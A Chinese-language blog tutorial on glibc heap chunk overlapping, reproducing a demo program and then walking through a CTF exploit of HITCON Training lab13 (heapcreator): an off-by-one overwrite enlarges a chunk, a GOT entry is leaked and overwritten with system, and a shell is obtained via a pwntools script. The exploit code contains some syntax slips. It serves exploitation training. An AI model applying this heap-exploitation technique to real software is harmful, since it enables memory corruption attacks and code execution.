堆 overlapping和漏洞利用

堆 overlapping

首先给出源码:

 /*
 
 A simple tale of overlapping chunk.
  This technique is taken from
  http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf
 */
  #include 
 #include 
 #include 
 #include 

 int main(int argc , char* argv[]){

     intptr_t *p1,*p2,*p3,*p4;
 
     fprintf(stderr, "\nThis is a simple chunks overlapping problem\n\n");
     fprintf(stderr, "Let's start to allocate 3 chunks on the heap\n");

     p1 = malloc(0x100 - 8);
     p2 = malloc(0x100 - 8);
     p3 = malloc(0x80 - 8);
 
     fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);
 
     memset(p1, '1', 0x100 - 8);
     memset(p2, '2', 0x100 - 8);
     memset(p3, '3', 0x80 - 8);
 
    fprintf(stderr, "\nNow let's free the chunk p2\n");
     free(p2);
     fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");
 
     fprintf(stderr, "Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");
     fprintf(stderr, "For a toy program, the value of the last 3 bits is unimportant;"
         " however, it is best to maintain the stability of the heap.\n");
     fprintf(stderr, "To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse),"
         " to assure that p1 is not mistaken for a free chunk.\n");
 
     int evil_chunk_size = 0x181;
     int evil_region_size = 0x180 - 8;
     fprintf(stderr, "We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",
          evil_chunk_size, evil_region_size);
 
     *(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2
 
     fprintf(stderr, "\nNow let's allocate another chunk with a size equal to the data\n"
            "size of the chunk p2 injected size\n");
     fprintf(stderr, "This malloc will be served from the previously freed chunk that\n"
            "is parked in the unsorted bin which size has been modified by us\n");
     p4 = malloc(evil_region_size);
 
     fprintf(stderr, "\np4 has been allocated at %p and ends at %p\n", (char *)p4, (char *)p4+evil_region_size);
     fprintf(stderr, "p3 starts at %p and ends at %p\n", (char *)p3, (char *)p3+0x80-8);
     fprintf(stderr, "p4 should overlap with p3, in this case p4 includes all p3.\n");
 
     fprintf(stderr, "\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3,"
        " and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n");
 
     fprintf(stderr, "Let's run through an example. Right now, we have:\n");
     fprintf(stderr, "p4 = %s\n", (char *)p4);
     fprintf(stderr, "p3 = %s\n", (char *)p3);
 
     fprintf(stderr, "\nIf we memset(p4, '4', %d), we have:\n", evil_region_size);
     memset(p4, '4', evil_region_size);
     fprintf(stderr, "p4 = %s\n", (char *)p4);
     fprintf(stderr, "p3 = %s\n", (char *)p3);
 
     fprintf(stderr, "\nAnd if we then memset(p3, '3', 80), we have:\n");
     memset(p3, '3', 80);
     fprintf(stderr, "p4 = %s\n", (char *)p4);
     fprintf(stderr, "p3 = %s\n", (char *)p3);
 }

看一下运行的结果
堆 overlapping和漏洞利用_第1张图片
先申请三个堆,0x100-8字节的p1  0x100-8字节的p2  0x80-8字节的p3
申请过后他们的堆的size的大小都会对齐为16的倍数
堆 overlapping和漏洞利用_第2张图片
但0x100-8+0x10=0x108  0x80-8+0x10=0x88(这里的加0x10指的是加prev_size+size的16个字节)但是都少了8字节
是因为其余的8字节存储在下一个堆块的prev_size中。
补充:glibc中规定如果前一个堆块在使用状态时,prev_size字段可以当作前一个堆块的数据部分


接下来将p1,p2,p3内容都赋值为1,2,3,我们可以看一下堆块的状态
堆 overlapping和漏洞利用_第3张图片
这里可以看到每个堆块的下一个堆块的8字节prev_size位已经被自己本身的堆块内容覆盖了。
接下来我们先把p2的堆块释放掉,让其进入unsort bin
在这里插入图片描述
我们可以看到unsort bin中已经有一个堆块了,
然后我们再将p2的size字段修改为0x181,这样p2就将p3
的堆块覆盖掉了
堆 overlapping和漏洞利用_第4张图片
最后我们再申请一个0x180-8的字节的堆p4,因为unsort bin中的堆块size刚好为0x180字节,所以会将unsort bin中p2的堆块申请出来使用。而这里p2将p3的内容覆盖掉了,所以当我们向p4中写入数据的时候,就会将p3的内容覆盖掉,造成overlapping

注意:在修改size位的时候,我们要注意prev_inuse位要和释放前一致,不然会造成程序的错误。

漏洞利用:

题目: HITCON Trainging lab13
查看程序保护,发现开启了canary和nx保护
堆 overlapping和漏洞利用_第5张图片
然后执行程序,查看功能,就是简单地add,edit,show,delete
堆 overlapping和漏洞利用_第6张图片

直接上ida,我们首先通过建立堆的过程推算出数据结构
堆 overlapping和漏洞利用_第7张图片
从上面这张图我们大概可以看出数据结构和申请的堆空间结构
堆 overlapping和漏洞利用_第8张图片
这里将数据结构分析清楚了,然后就可以找漏洞了
找到edit函数
在这里插入图片描述
根据数据结构,可以看到是向data中写入content_size+1长度的数据,因此存在off by one漏洞!!!
这里就可以利用overlapping覆盖size,实现fastbin extend

利用思路如下

    首先因为程序没有开启relro full,suoyi 我们可以修改mou个程序的函数在got表中的地址,为system("/bin/sh"),

这里我们修改free的地址;
要修改got表地址,我们首先要泄露出free的地址,怎么泄露,我们利用chunk extend,修改chunk的size,然后将后面的content指针的地址修改掉,然后利用show函数打印出free_got地址;
泄露出地址后,我们再利用edit改一次就行了;
最后就是free一个含有bin/sh的堆就行了。

首先构造一个好exp的基本结构,包括四个函数的调用

from pwn import*
r=process("./heapcreator")
elf=ELF("./heapcreator")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")

#context(log_level="debug",arch='arm64',os='linux')
#gdb.attach(r,gdbscript=*0x00400DA\nc\n)

def add(size, content):
        r.sendlineafter("choice :",'1')
        r.sendlineafter('Size of Heap : ',str(size))
        r.sendlineafter('Content of heap:',content)
def edit(idx,content)
        r.sendlineafter('choice :','2')
        r.sendlineafter('Index :',str(idx))
        r.sendlineafter('Content of heap : ',content)
def show(idx):
        r.sendlineafter('choice :','3')
        r.sendlineafter('Index :'str(idx))
def selete(idx):
        r.sendlineafter('choice :','4')
        r.sendlineafter('Index :',str(idx))


我们先构造两个chunk,大小分别为0x18和0x10,然后利用edit_heap中的off by one漏洞将第二个chunk的size的最后一个字节覆盖为0x41,让其被free后被认为是一个0x40的堆块,
![!](https://img-blog.csdnimg.cn/2021031916292620.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L2ZhbmdodWFweWs=,size_16,color_FFFFFF,t_70)

     add(0x28,'a'*0x28)
	add(0x10,'b'*0x10)
	edit(0,'a'*0x28+'\x41')
	delete(1)

释放后的堆块内存,这里我们可以看到fastbin中有两块内存,0x20的chunk是存放上一个堆块的content的内存,而0x40的那个chunk是存放数据结构的那个堆块,也就是我们覆盖过的那个chunk,所以当我们再一次申请一个0x30 的chunk时,在create_heap函数中会先malloc一个0x20的堆块,这时就会将fastbin中0x20 的那一个chunk申请出来,它的位置在0x9bf060,而我们后面申请存放content的chunk时就会将fastbin中的大小为0x40的chunk申请出来,也就是0x9bf040的内存申请出来,这样就造成了overlapping,我们在向content中写入内容的的时候就会将存放数据结构heap[1](0x9bf060)的这个位置更改掉,造成信息泄露。
堆 overlapping和漏洞利用_第9张图片

当我们再次申请的时候,就能够将这一个堆块再次申请出来,下面是我构造的一个payload,前面的位置用‘a’填充,p64(0x30)是我们的heap[1]->conten_size,
p64(elf.got[‘atoi’])的位置是heap[1]->content,我们将这里覆盖为atoi函数在got表中的位置,所以在show的时候打印content的时候就会将atoi函数的真实地址打印出来

payload='a'*0x20+p64(0x30)+p64(elf.got['atoi'])
add(0x30,payload)
show(1)
r.recvuntil("Content : ")
atoi_addr=u64(r.recvuntil("\n",drop=True).ljust(8,"\x00"))
system_addr=atoi_addr+(libc.symbols['system']-		libc.symbols['atoi'])

这里我们利用libc库中的偏移直接计算出system函数的地址,下面将atoi函数的地址改为system函数,所以执行atoi函数的时候就会直接执行system函数,拿到shell;

edit(1,p64(system_addr))
r.sendline("sh\x00")

这里解释一下,当edit将stoi函数改为system函数,就会返回main,当我们再次输入的时候就会再次调用atoi函数,“sh\x00"这个参数就会传入rdi寄存器当做atoi函数的参数,完成system(”/sh")的执行;
在这里插入图片描述
最后getshell
堆 overlapping和漏洞利用_第10张图片

你可能感兴趣的:(pwn学习,安全)